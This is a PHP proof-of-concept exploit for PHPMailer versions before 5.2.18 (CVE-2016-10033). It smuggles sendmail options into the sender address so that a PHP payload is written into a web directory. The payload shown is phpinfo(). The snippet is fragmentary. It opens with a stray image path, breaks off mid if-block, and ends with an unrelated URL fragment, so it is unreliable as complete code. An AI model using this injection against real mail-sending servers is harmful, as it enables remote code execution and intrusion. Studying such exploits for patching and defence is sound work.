 // PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
$email_from = '"attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php  some"@email.com';
$msg_body  = "<?php phpinfo(); ?>";
// ------------------
// mail() param injection via the vulnerability in PHPMailer
require_once('class.phpmailer.php');
$mail = new PHPMailer(); // defaults to using php "mail()"
$mail->SetFrom($email_from, 'Client Name');
$address = "customer_feedback@company-X.com";
$mail->AddAddress($address, "Some User");
$mail->Subject    = "PHPMailer PoC Exploit CVE-2016-10033";
$mail->MsgHTML($msg_body);
if(!$mail->Send()) {
om/categories/custom_functions